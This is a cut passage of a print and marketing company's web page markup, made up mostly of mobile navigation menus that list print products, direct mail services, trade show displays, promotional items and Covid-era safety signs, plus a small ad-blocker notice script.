        font-size: 12px;
    }
    @media (max-width: 500px) {
        #wpdmloginmodal{
            z-index: 999999999;
        }
        #wpdmloginmodal .modal-dialog {
            width: 90%;
            margin: 5% auto;
        }
    }
</style>
            <script>

                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;

                jQuery(function($){

                    
                                    });
            </script>
            <div id="fb-root"></div>
            


	<!-- ShiftNav #shiftnav-main -->
	<div class="shiftnav shiftnav-nojs shiftnav-shiftnav-main shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-main" data-shiftnav-id="shiftnav-main">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
	<nav class="shiftnav-nav"><ul id="menu-pg-main-menu-uber" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default shiftnav-indent-subs"><li class="printing-services-item-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-61390 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="/products#printing-services">PRINT</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-6033473 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/free-printable-signs-posters/">FREE Printable Signs &#038; Posters</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61392 shiftnav-depth-2"><a class="shiftnav-target"  href="/products#printing-services">Printing Services</a></li><li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-post menu-item-61419 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/4-examples-of-personalization-in-print/">Variable Data Printing</a></li><li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-61488 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/design-services/templates/">Templates</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61393 shiftnav-depth-2"><a class="shiftnav-target"  href="#">Advertising</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288212 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=bookmark&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB">Bookmarks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61395 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/printing-services/brochures/">Brochures</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61406 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/catalogs/">Catalogs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288208 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=calendar&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB">Custom Calendars</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61397 shiftnav-depth-2"><a class="shiftnav-target"  href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sticker">Custom Stickers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2288200 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=door+hanger&#038;referrerPage=Home&#038;refPgId=525097567&#038;referrerModule=QKSCHB">Door Hangers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61399 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/flyers/">Flyers</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61400 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/newsletters/">Newsletters</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61401 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/postcards/">Postcards</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12093212 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/video-brochures/">Video Brochures</a></li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61412 shiftnav-depth-2"><a class="shiftnav-target"  href="#">Office</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61407 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/printing-services/business-cards/">Business Cards</a></li><li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-61410 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/shop/envelope-printing/">Envelopes</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61413 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=forms&#038;PriceTo=1">Forms</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61409 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=letterhead&#038;PriceTo=1">Letterhead</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61416 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=notepad">Memo &#038; Notepads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61415 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pocket+folder">Pocket Folders</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61417 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=thank+you+card">Thank You Cards</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61451 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/">DIRECT MAIL</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-post_type menu-item-object-page menu-item-61454 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/">Direct Mail Marketing</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65113 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/new-homeowner-marketing/new-movers-direct-mail-marketing/">New Movers</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-65112 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/#mailing-list">Mailing Lists</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="uber-menu-item-width-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-61459 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/consumer-mailing-list/">Consumer Mailing Lists</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61456 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/">Better than EDDM (Every Door Direct Mail)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61455 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/new-movers-mailing-lists/">New Movers Mailing Lists</a></li><li class="uber-menu-item-width-160 menu-item menu-item-type-post_type menu-item-object-page menu-item-61458 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/mailing-list-of-businesses/">Businesses Mailing Lists</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61462 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-digital-advertising/">Direct Mail + Digital Ads</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61463 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/">Informed Delivery</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61465 shiftnav-depth-3"><a class="shiftnav-target"  href="/products/direct-mail-marketing/direct-mail-geofencing/">Addressable Geofencing</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61423 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/trade-show-displays/">DISPLAYS &#038; SIGNS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-61468 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/signs/">Signs</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65152 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/light-boxes/">Light Boxes</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-73158 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/custom-banners/">Banners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61467 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/banner-stands/">Banner Stands</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707557 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-boxes/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-6033306 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-displays/">Custom Displays</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6033326 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/custom-displays/?filter_features=point-of-sale">Point of Purchase</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-61426 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/">Trade Show Displays</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61427 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/displays-by-size/">Displays By Size</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65150 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/pop-up-displays/">Pop Up Displays</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61433 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/trade-show-rentals/">Rental Displays</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61432 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/outdoor-displays/">Outdoor Displays</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61441 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/replacement-graphics/">Replacement Graphics</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61440 shiftnav-depth-3"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=giveaway">Trade Show Giveaways</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4707286 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-62800 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/">Technology</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61437 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/charging-stations/">Charging Stations</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61438 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/ipad-stands-and-mounts/">Ipad Stands &#038; Mounts</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61439 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/technology/tv-stands-monitor-mounts/">TV Stands &amp; Monitor Mounts</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-parent menu-item-62802 shiftnav-sub-shift shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/">Accessories</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61444 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/displays/counters-podiums/">Counters &amp; Podiums</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61447 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/table-covers/">Table Covers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61448 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/brochure-holders/">Brochure Holders</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61445 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/display-lighting/">Display Lighting</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61449 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/flooring/">Flooring</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-61446 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/trade-show-displays/accessories/cases-bags/">Cases &amp; Bags</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="uber-mega-no-height menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-parent menu-item-64649 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/promotional-products/">PROMO ITEMS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="flyout-menu-title menu-item menu-item-type-custom menu-item-object-custom menu-item-61471 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/promotional-products/">Promotional Products</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61472 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?PriceFrom=0&#038;PriceTo=1">Under $1</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61473 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Bags+and+Backpacks">Bags</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61998 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=candy">Candy</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61474 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Apparel">Custom Clothing</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61475 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=gifts">Gifts</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65449 shiftnav-depth-2"><a class="shiftnav-target"  href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=hand+sanitizer">Hand Sanitizer</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61477 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Caps+Hats+and+Headgear">Custom Hats</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62003 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Keychains">Key Chains</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61478 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=lanyard">Lanyards</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62008 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=magnet">Magnets</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61479 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=mug">Mugs</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61481 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pen">Pens</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61482 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=name+badge">Name Badges</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61994 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=socks">Socks</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61996 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=stress+toy">Stress Balls</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61483 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sunglasses">Custom Sunglasses</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61995 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=t-shirt">Custom T-shirts</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62000 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=Tech">Technology</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62009 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=trophy">Trophies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12093214 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/video-brochures/">Video Brochures</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62005 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=water+bottle">Water Bottles</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3794055 shiftnav-depth-2"><a class="shiftnav-target"  target="_blank" href="https://promoproducts.plumgroveinc.com/">Shop All</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-5536242 shiftnav-sub-shift shiftnav-depth-0 menu-item-current"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/">HEALTH &#038; SAFETY</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65505 shiftnav-depth-2"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/marketing/free-covid-19-coronavirus-sign-poster-templates/">FREE Printable Signs &#038; Posters</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-69275 shiftnav-sub-shift shiftnav-depth-2 menu-item-current"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/">Health &amp; Safety</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66535 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/hand-sanitizing-stands/">Hand Sanitizer Stands &amp; Dispensers</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76456 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/displays-for-wipes-masks/">Displays for Wipes &amp; Masks</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76119 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/thermometers/">Temperature Screening</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-parent menu-item-76708 shiftnav-sub-shift shiftnav-depth-2 menu-item-current"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/banners-and-signs/coronavirus-signs-for-workplace/">Covid-19 Coronavirus Signs</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
		<ul class="sub-menu sub-menu-3">
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044325 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/social-distancing-signs/">Social Distancing Signs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1044326 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/face-mask-signs/">Face Mask Signs</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66227 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/floor-graphics/">Floor Decals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66229 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/banners/">Banners</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-66230 shiftnav-depth-3 menu-item-current"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/window-clings/">Window Decals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66228 shiftnav-depth-3"><a class="shiftnav-target"  href="https://plumgroveinc.com/product-category/health-wellness/yard-signs/">Yard Signs</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li>		</ul>
</li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64627 shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/contact-us/">Get a Quote</a></li></ul></nav>		</div><!-- /.shiftnav-inner -->
	</div><!-- /.shiftnav #shiftnav-main -->


	


	<!-- ShiftNav #informed_delivery -->
	<div class="shiftnav shiftnav-nojs shiftnav-informed_delivery shiftnav-left-edge shiftnav-skin-custom shiftnav-transition-standard" id="shiftnav-informed_delivery" data-shiftnav-id="informed_delivery">
		<div class="shiftnav-inner">

					<span class="shiftnav-panel-close"><i class="fa fa-times"></i></span>
		
			<h3 class="shiftnav-menu-title shiftnav-site-title"><a href="https://plumgroveinc.com">Plum Grove</a></h3>
		<h3 class="shiftnav-menu-title shiftnav-instance-title">informed_delivery</h3>
	<nav class="shiftnav-nav"><ul id="menu-informed-delivery" class="shiftnav-menu shiftnav-targets-default shiftnav-targets-text-default shiftnav-targets-icon-default"><li id="menu-item-61840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61840 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/">&#8211; INFORMED DELIVERY &#8211;</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
<li id="menu-item-61843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61843 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#what-is-informed-delivery">What is Informed Delivery?</a></li><li id="menu-item-61848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61848 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#how-it-works">How It Works</a></li><li id="menu-item-61852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61852 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#the-opportunity">Benefits for Businesses</a></li><li id="menu-item-62619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62619 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#looks">How It Looks</a></li><li id="menu-item-61844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61844 shiftnav-depth-1"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/#pricing">Pricing</a></li><li class="shiftnav-retract"><a class="shiftnav-target"><i class="fa fa-chevron-left"></i> Back</a></li></ul>
</li><li id="menu-item-61839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-parent menu-item-61839 shiftnav-sub-shift shiftnav-depth-0"><a class="shiftnav-target"  href="https://plumgroveinc.com/products/direct-mail-marketing/direct-mail-informed-delivery/ad-specifications/">USPS EMAIL ADS</a><span class="shiftnav-submenu-activation"><i class="fa fa-chevron-right"></i></span>
<ul class="sub-menu sub-menu-1">
